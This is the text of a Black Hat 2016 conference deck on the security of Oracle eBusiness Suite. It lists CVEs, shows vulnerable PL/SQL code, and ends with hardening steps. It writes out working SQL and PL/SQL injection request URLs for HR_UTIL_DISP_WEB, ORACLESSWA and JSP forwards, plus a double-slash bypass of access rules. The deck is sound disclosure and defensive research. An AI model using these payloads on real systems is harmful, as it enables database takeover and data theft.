# **Hackproofing Oracle's eBusiness Suite**

David Litchfield Black Hat 2016

#### Who Am I?

- Security Researcher: over 230 CVE-IDs, 7 CERT advisories, 60+ whitepapers
- Author: Shellcoder's Handbook (1<sup>st</sup> Ed), Database Hacker's Handbook, Oracle Hacker's Handbook, SQL Server Security, and others
- Developer: NGSSQuirreL, Redowalker, Datawalker, and others
- Founder: Cerberus Infosec & NGSSoftware
- @dlitchfield or david@davidlitchfield.com



## eBusiness Suite Overview

- Used by medium to large enterprises
- Versions 12.2 and earlier including 11.5
- CRM, SCM, ERP
	- Financials
		- Assets, General Ledger, Payables, Receivables
- It's BIG
	- Massive, ginormous, gargantuan attack surface.
	- Like really, really big
	- And we all know what comes with a big attack surface

## It's OK, though!

"Of the many 'potential SQL Injections' we have seen reported we have yet to find a single confirmed example"

Secure Configuration Guide for Oracle eBusiness 11i, page 42

## eBusiness Suite components

- Web Server
	- JSPs (15,000!!!)
	- PLSQL Gateway (gone in R12)
	- Forms
	- Servlets
- Database Server
- Concurrent Processing Server

#### eBusiness Suite Vulnerabilities

- Started an in-depth security review of 11.5 in November 2015.
	- After 1 week of effort I had found and reported to Oracle 50 flaws (I stopped at 50)
		- 21 SQL injection, 26 XSS, 1 Open Redirect, 2 DoS
		- PL/SQL Gateway and JSPs
- Did another week's worth of effort on 12.2
	- Reported another slew of issues

## Some 11.5 Issues

- 3 aliases for 1 directory
	- /OA\_HTML, /html, /jinitator
		- https://example.com/html/bin/appsweb.cfg
		- https://example.com/html/bin/sqlnet.log
- trusted.conf cannot be trusted!

#### trusted.conf

 $\langle$ Location  $\sim$  " $\land$ /dms0"> Order deny,allow Deny from all </Location>

Add a slash: https://example.com//dms0

https://example.com/oa\_servlets//IsItWorking https://example.com/oa\_servlets//oracle.apps.fnd.oam.jserv.OAMJservSumm?host =example.com&port=8102&proc=http https://example.com/OA\_HTML//bin//sqlnet.log https://example.com/oa\_servlets//oracle.xml.xsql.XSQLServlet https://example.com/oa\_servlets//oracle.xml.xsql.XSQLServlet/OA\_HTML/jtfwre po.xml

# PL/SQL Gateway

- Access to c. 700 PL/SQL packages, procedures – FND\_ENABLED\_PLSQL
	- Of a sample of 40, 12 had SQL injection, 15 had XSS, 2 had a DoS (loop counter based on input)
- Some were standard run-of-the-mill-easy-toexploit-take-complete-control issues, others were more complex:
	- HR\_UTIL\_DISP\_WEB
	- ORACLESSWA

#### HR\_UTIL\_DISP\_WEB

**PROCEDURE dexl (p\_url IN VARCHAR2) IS l\_sql\_string varchar2(32000);**

**BEGIN l\_sql\_string := 'begin ' ||**  icx call.decrypt2(p url) || '; end;';

**HR\_GENERAL\_UTILITIES.Execute\_Dynamic\_SQL ( p\_sql\_string => l\_sql\_string);** 

**END dexl;**

## icx\_call.decrypt2()

• Given a number it takes the TEXT column for the equivalent TEXT\_ID column in the APPS.ICX\_TEXT table.

## display fatal errors

```
procedure display_fatal_errors
(p_message LONG) IS
l_session_id number;
BEGIN
l_session_id := icx_sec.getid(icx_sec.pv_session_id);
htp.p('<HTML>');
htp.p('<HEAD>');
htp.p('</HEAD>');
htp.p('<BODY>');
htp.p('<SCRIPT language="JavaScript">');
htp.p('window.location="hr_util_disp_web.display_fatal_error_
form?'||'p_message='||icx_call.encrypt2(p_message, 
l_session_id) ||'"');
htp.p('</SCRIPT>');
htp.p('</BODY>');
htp.p('</HTML>');
END display_fatal_errors;
```
#### Attack Sequence

**https://example.com/pls/ebs/hr\_util\_disp\_web.display\_fatal \_errors?p\_message=htp.p(dbms\_aw.interp(%27sleep%201 0%27))**

**redirects to**

**https://example.com/pls/ebs/hr\_util\_disp\_web.display\_fatal \_error\_form?p\_message=8595383**

**now request**

**https://example.com/pls/ebs/hr\_util\_disp\_web.dexl?p\_url= 8595383**

## ORACLESSWA

- The EXECUTE procedure takes a parameter E
- E is decrypted using icx call.decrypt()
	- "{!38FC0AD8B864E9292DA4180C5B96CE7534 B905551F9EB138" decrypts to "178\*20873\*0\*2633\*\*]"
- 2633 is passed to RUNFUNCTION

## RUNFUNCTION

• Looks up WEB\_HTML\_CALL in APPS.FND\_FORM\_FUNCTIONS for that FUNCTION\_ID:

– 2633 is "ICX\_CHANGE\_LANGUAGE.SHOW\_LANGUAGES"

• If parameter P is present it is decrypted and concatenated

# Arbitrary SQL

• If we encrypt "); htp.p(user); END; --=A" and pass it as parameter P the following SQL will be executed:

```
begin
ICX CHANGE LANGUAGE.show languages();
htp.p(user);END;--=>'A'); 
end;
```
#### Attack Sequence

**https://example.com/pls/EBSPROD/OracleSSWA.Execute?E=%7B!38FC 0AD8B864E9292DA4180C5B96CE7534B905551F9EB138&P={!76EF7B8 70B1E380618ED818959DC37F6FB9E6C4 4A14AC3D7**



#### Some CVE-IDs

- CVE-2016-0510 SOL INJECTION IN APPS.BIS\_BUSINESS\_VIEWS\_CATALOG
- CVE-2016-0511 SOL INJECTION IN BIS\_LOV\_PUB ANDBIS\_PORTLET\_PMREGION
- CVE-2016-0512 SOL INJECTION IN HR\_MISC\_WEB
- CVE-2016-0514 SQL INJECTION IN JTF\_BISFAVORITEPLUG\_PUB
- CVE-2016-0515 SOL INJECTION IN JTF\_BISUTILITY\_PUB
- CVE-2016-0516 SQL INJECTION IN QA\_SS\_CORE
- CVE-2016-0517 SQL INJECTION IN HR\_UTIL\_DISP\_WEB
- CVE-2016-0518 SQL INJECTION IN HRHTML
- CVE-2016-0589 SQL INJECTION IN ORACLESSWA
- CVE-2016-0578 SQL INJECTION VIA JTF\_BISUTILITY\_PUB.LOV\_VALUES
- CVE-2016-0581 SOL INJECTION AND XSS IN AME\_UI
- CVE-2016-0576 MULTIPLE SQL INJECTION AND XSS INICX\_UTIL.LOVVALUES
- CVE-2016-0520 XSS IN ICX\_ASK\_ORACLE
- CVE-2016-0519 XSS IN ARW\_TOOLBAR
- CVE-2016-0521 XSS VULNERABILITIES IN POR\_REDIRECT
- CVE-2016-0584 XSS IN JTF\_BISCHARTPLUG\_PUB
- CVE-2016-0582 XSS IN JTF\_BISRELATED\_PVT
- CVE-2016-0583 XSS IN JTF\_BIS\_CHART\_PLUG
- CVE-2016-0588 XSS IN GL\_WEB\_PLSQL\_CARTRIDGE
- CVE-2016-0513 XSS IN ORACLEPLUGS.PLUGRENAME
- CVE-2016-0507 XSS IN ARW\_UTILITIES
- CVE-2016-0509 XSS IN AP\_WEB\_UTILITIES\_PKG
- CVE-2016-0575 MULTIPLE XSS IN OT\_UTIL\_SKILLS\_WEB
- CVE-2016-0579 MULTIPLE XSS IN JTF\_BISJAVASCRIPT\_PUB
- CVE-2016-0586 MULTIPLE XSS IN ICX\_ADMIN\_SIG
- CVE-2016-0544 SQL INJECTION IN AMSSEGMENTLOV.JSP
- CVE-2016-0543 SQL INJECTION IN AMSQUERYPREVIEW.JSP
- CVE-2016-0548 SQL INJECTION IN BISAKRGN.JSP
- CVE-2016-0549 SQL INJECTION IN BISAKRIU.JSP
- CVE-2016-0547 SQL INJECTION IN BISAKRGI.JSP
- CVE-2016-0552 SQL INJECTION IN BICRLUPD.JSP (Affects EBS  $12x,$  too)
- CVE-2016-0545 SQL INJECTION IN BICCFGD2.JSP (Affects EBS  $12x,$  too)
- CVE-2016-0550 SQL INJECTION IN JTFWTOST.JSP (Affects EBS  $12x,$  too)
- CVE-2016-0580 DOS IN ADI\_BINARY\_FILE
- CVE-2016-0585 DOS IN ICX\_ADMIN\_SIG
- CVE-2016-3662 SQL INJECTION IN iexrpval.jsp
- CVE-2016-3663 SQL INJECTION in amscampl.jsp
- CVE-2016-3466 SQL INJECTION in csfwcpnt.jsp

## Some 12.x Issues

- Again, roughly 80 hours spent on security assessment
- Java deserialization x2
- SQL injection x 8
- XSS x lost count
- Cookie exposure, forced arbitrary GETs, directory traversal, Denial of Service, XXE
- Still awaiting patches  $\odot$

## Many ways to skin a cat

- https://example.com/OA\_HTML/bisakrgn.jsp?pS earchBy=%2530D%27||chr(65)||%27Y%25
- https://example.com/OA\_HTML/RF.jsp?function  $i\dot{d}$ =11091&pSearchBy=%2530D%27||chr(65)||% 27Y%25
	- Beware leading zeros
- https://example.com/OA\_HTML/qotSCopAddSvc .jsp?qotFrmMainFile=bisakrgn.jsp&pSearchBy=  $\frac{1}{2}$   $\frac{1}{2}$  25
	- Thanks JSP forwards!

#### JSP forwards

**<jsp:forward page="<%= request.getParameter(\"foo\") %>"/>**

**https://example.com/OA\_HTML/qotSCopAddSvc.jsp?qotFrmMainFile=bisakrgn.jsp&pSearch By=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/qotSCopIBSrch.jsp?qotFrmMainFile=bisakrgn.jsp&pSearch By=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/qotSCopModSvc.jsp?qotFrmMainFile=bisakrgn.jsp&pSearch By=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/qotSCopPOSrch.jsp?qotFrmMainFile=bisakrgn.jsp&pSearch By=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/qotSSppSalesSupplement.jsp?qotFrmMainFile=bisakrgn.js p&pSearchBy=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/qotSSrpSvdSrch.jsp?qotFrmMainFile=bisakrgn.jsp&pSearc hBy=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/qotSSrpSvdSrchList.jsp?qotFrmMainFile=bisakrgn.jsp&pS earchBy=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/qotSTppTmplCreate.jsp?qotFrmMainFile=bisakrgn.jsp&pSe archBy=%25%27||CHR(LENGTH(USER)%2B28)||%27%25 https://example.com/OA\_HTML/jtfbinperzedit.jsp?event=save&jtfBinId=1&jtfbinperzfa**

**vorName=X&jtfbinperzfavorDesc=foo&jtfbinperzfavorId=1&&jtfbinreturnURL=bisakrgn.j sp&pSearchBy=%25%27||CHR(LENGTH(USER)%2B28)||%27%25**

**Non-JSP content can be included, too, in 12.x – shhh!**

#### Some Database Issues

• I have a list... but this margin is too narrow to contain.

# Securing 12.x and 11.5

#### • JSPs

- Review access logs for legitimate direct accesses
- $-$  \*AND\*
- Check accesses to RF.jsp
	- Extract function id and look up FND\_FORM\_FUNCTIONS
- $-$  \*AND\*
- JSP includes and forwards
- A recent engagement we went from 15,000 JSPs to just under 200 – a 99.99% reduction in attack surface.
- Servlets
	- Started with a list of 80, down to 2, a 97% reduction

# Specific to Securing 11.5

- PL/SQL Gateway
- APPS.FND ENABLED PLSQL
- c. 700 PL/SQL packages and procedures
- Review log files, consult Biz Applications team, and disable access.
- In a recent engagement we got down to 6, again representing a 99.99% reduction in attack surface.

## Securing eBusiness Suite

- Strip it down, review what's left
- Use mod\_rewrite / mod\_security – Location directives being deprecated
- Create a custom 404 explaining how to resolve

## Questions?

• Thanks for coming!